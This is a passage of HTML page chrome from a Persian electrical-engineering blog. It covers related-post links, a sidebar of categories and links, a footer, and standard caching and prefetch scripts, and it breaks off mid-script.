                                        <a href="https://farhadyazdi.com/1228/" rel="next"><span>بعدی :</span> کتاب آموزش SimPowerSystem در MATLAB</a>                                    </div>
                                </div>
                                
                                
                                <section class="post-section-box">
        <header class="post-section-title">
                <h2>نوشته‌های مرتبط</h2>
        </header>

        <ul class="mom-related-posts clearfix">
                                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-02_10-22-53-300x225-165x109.jpg" alt="نگاهی به کنتاکتهای یک LBS" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-02_10-22-53-300x225-165x109.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-02_10-22-53-300x225-165x109.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-02_10-22-53-300x225-165x109.jpg" alt="نگاهی به کنتاکتهای یک LBS" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%d9%86%da%af%d8%a7%d9%87%db%8c-%d8%a8%d9%87-%da%a9%d9%86%d8%aa%d8%a7%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d9%8a%da%a9-lbs/" rel="bookmark">نگاهی به کنتاکتهای یک LBS</a></h2>
                        <div class="entry-meta">
                        <time datetime="1398/11/10 9:25:17" content="1398/11/10 9:25:17"> 10 بهمن 1398</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-21_16-54-19-300x225-165x109.jpg" alt="فاصله هوایی در برقگیر" width="165px" height="109px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-21_16-54-19-300x225-165x109.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-21_16-54-19-300x225-165x109.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/photo_2019-07-21_16-54-19-300x225-165x109.jpg" alt="فاصله هوایی در برقگیر" width="165px" height="109px"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d9%87%d9%88%d8%a7%db%8c%db%8c-%d8%af%d8%b1-%d8%a8%d8%b1%d9%82%da%af%d9%8a%d8%b1/" rel="bookmark">فاصله هوایی در برقگیر</a></h2>
                        <div class="entry-meta">
                        <time datetime="1398/11/10 9:19:57" content="1398/11/10 9:19:57"> 10 بهمن 1398</time>
                        </div>
                    </div>
                </li>
                                <li>
                  <div class="related_posts_item_inner">
                		                        <figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a8%d8%a7%d8%b2%d9%8a%d8%a7%d9%81%d8%aa-%d9%85%d9%82%d8%b1%d9%87/">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20109'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/utilisé-électrique-isolateur-photographie-de-stock_csp33048294-165x109.jpg" alt="بازیافت مقره" width="165" height="109" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2020/01/utilisé-électrique-isolateur-photographie-de-stock_csp33048294-165x109.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2020/01/utilisé-électrique-isolateur-photographie-de-stock_csp33048294-165x109.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2020/01/utilisé-électrique-isolateur-photographie-de-stock_csp33048294-165x109.jpg" alt="بازیافت مقره" width="165" height="109"></noscript>                        </a></figure>
                                                <h2><a href="https://farhadyazdi.com/%d8%a8%d8%a7%d8%b2%d9%8a%d8%a7%d9%81%d8%aa-%d9%85%d9%82%d8%b1%d9%87/" rel="bookmark">بازیافت مقره</a></h2>
                        <div class="entry-meta">
                        <time datetime="1398/11/7 21:03:04" content="1398/11/7 21:03:04"> 07 بهمن 1398</time>
                        </div>
                    </div>
                </li>
                                        </ul>
</section>

                                
<section id="comments" class="post-section-box">

	
			
	
</section><!-- #comments .comments-area -->                                					        
                            </div>

                                            </div><!--Main Content-->
                    	                    </div><!--Main left-->
                    <aside class="sidebar sws2" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><!--sidebar-->
    <div class="widget widget_text">			<div class="textwidget"><p align="center">
<a title="English Version" href="https://farhadyazdi.com/en"><img border="0" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" width="40" height="40" data-lazy-src="https://farhadyazdi.com/img/enlanguage.jpg"><noscript><img border="0" src="https://farhadyazdi.com/img/enlanguage.jpg" width="40" height="40"></noscript></a></p>
<p align="center"><span style="vertical-align: middle">
<font face="Tahoma" size="2"><span lang="en">
<a href="https://farhadyazdi.com/en">English Version</a></span></font></span></p>
</div>
		</div>
		<div class="widget widget_recent_entries">
		<div class="widget-title"><h4>آخرین مطالب</h4></div>
		<ul>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%da%a9%d8%a7%d9%86%d8%a7%d9%84-%d8%aa%d9%84%da%af%d8%b1%d8%a7%d9%85%db%8c-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c/">تأسیس کانال تلگرامی پادکستهای مهندسی برق</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%da%a9%d8%b1%d8%a7%d9%85%d8%a7%d8%aa-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%b4%d8%b1%da%a9%d8%aa-%d8%aa%d9%88%d8%b2%db%8c%d8%b9-%d8%a8%d8%b1%d9%82-%d8%aa%d9%87%d8%b1%d8%a7/">از کرامات سیستم آموزشی ما</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%a7%d8%b5%d9%84-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%ad%d9%88%d8%b2%d9%87-%d8%b1%d8%a7%d9%87%da%a9%d8%a7%d8%b1-%d9%88-%d9%85%d8%b4%da%a9%d9%84/">اصل تناسب حوزه راهکار و مشکل</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d9%85%d8%b3%d8%a7%d9%84%d9%87-%d8%a7%d8%b3%d8%a7%d8%b3%db%8c-%da%a9%d8%af%d8%a7%d9%85-%d8%a7%d8%b3%d8%aa%d8%9f/">مساله اساسی کدام است؟</a>
									</li>
											<li>
					<a href="https://farhadyazdi.com/%d8%aa%d8%a7%d8%a8%d9%84%d9%88%db%8c-%d8%af%d9%88-%d8%b7%d8%a8%d9%82%d9%87-bbc/">تابلوی دو طبقه BBC</a>
									</li>
					</ul>

		</div><div class="widget widget_categories"><div class="widget-title"><h4>دسته‌بندی مطالب</h4></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://farhadyazdi.com/category/news/">اخبار</a> (۴۶)
</li>
	<li class="cat-item cat-item-151"><a href="https://farhadyazdi.com/category/energy/">انرژی</a> (۲۰)
<ul class='children'>
	<li class="cat-item cat-item-34"><a href="https://farhadyazdi.com/category/energy/energy-economics/">اقتصاد انرژی</a> (۱۳)
</li>
	<li class="cat-item cat-item-41"><a href="https://farhadyazdi.com/category/energy/energy-management/">مدیریت انرژی</a> (۸)
</li>
</ul>
</li>
	<li class="cat-item cat-item-185"><a href="https://farhadyazdi.com/category/technology-world/">دنیای تکنولوژی</a> (۲۵)
</li>
	<li class="cat-item cat-item-55"><a href="https://farhadyazdi.com/category/lighting-design/">طراحی روشنایی</a> (۱۰)
</li>
	<li class="cat-item cat-item-1525"><a href="https://farhadyazdi.com/category/%d8%b9%d8%a7%db%8c%d9%82%d9%87%d8%a7%db%8c-%d8%a7%d9%84%da%a9%d8%aa%d8%b1%db%8c%da%a9%db%8c-2/">عایقهای الکتریکی</a> (۱)
</li>
	<li class="cat-item cat-item-3"><a href="https://farhadyazdi.com/category/general/">عمومی</a> (۳۹)
</li>
	<li class="cat-item cat-item-154"><a href="https://farhadyazdi.com/category/my-photoblog/">فتوبلاگ من</a> (۲۰)
</li>
	<li class="cat-item cat-item-116"><a href="https://farhadyazdi.com/category/books/">کتابها</a> (۱۱)
</li>
	<li class="cat-item cat-item-87"><a href="https://farhadyazdi.com/category/environment/">محیط زیست</a> (۷)
</li>
	<li class="cat-item cat-item-112"><a href="https://farhadyazdi.com/category/related-to-management/">مربوط به علم مدیریت</a> (۱۶)
</li>
	<li class="cat-item cat-item-628"><a href="https://farhadyazdi.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a> (۳)
</li>
	<li class="cat-item cat-item-4"><a href="https://farhadyazdi.com/category/electrical-engineering-related/">موضوعات مرتبط با مهندسی برق</a> (۱۱۳)
<ul class='children'>
	<li class="cat-item cat-item-485"><a href="https://farhadyazdi.com/category/electrical-engineering-related/algorithms-techniques-and-new-methods/">آلگوریتمها، تکنیکها و روشهای نوین</a> (۲)
</li>
	<li class="cat-item cat-item-152"><a href="https://farhadyazdi.com/category/electrical-engineering-related/learning-electrical-engineering/">آموزش در مهندسی برق</a> (۳۶)
</li>
	<li class="cat-item cat-item-382"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d8%b1%d8%aa%d9%8a%d9%86%da%af-%d9%88-%da%af%d8%b1%d8%a7%d9%86%d8%af%db%8c%d9%86%da%af-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86/">ارتینگ و گراندینگ (زمین کردن)</a> (۹)
</li>
	<li class="cat-item cat-item-586"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d9%86%d9%8a%da%a9-%d9%82%d8%af%d8%b1%d8%aa/">الکترونیک قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-394"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%a8%d9%87%d8%b1%d9%87-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1%db%8c-%d8%b3%db%8c%d8%b3%d8%aa%d9%85-%d9%82%d8%af%d8%b1%d8%aa/">بهره برداری سیستم قدرت</a> (۳۳)
</li>
	<li class="cat-item cat-item-234"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-equipments/">تجهیزات سیستمهای قدرت</a> (۱۶)
</li>
	<li class="cat-item cat-item-153"><a href="https://farhadyazdi.com/category/electrical-engineering-related/technology/">تکنولوژی</a> (۱۰)
</li>
	<li class="cat-item cat-item-73"><a href="https://farhadyazdi.com/category/electrical-engineering-related/energy-and-power-loss/">تلفات توان و انرژی</a> (۱۲)
</li>
	<li class="cat-item cat-item-75"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%aa%d9%88%d9%84%db%8c%d8%af-%d9%be%d8%b1%d8%a7%da%a9%d9%86%d8%af%d9%87/">تولید پراکنده</a> (۲)
</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->
                                    </div><!--container-->

            </div><!--wrap-->
                                            
            <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
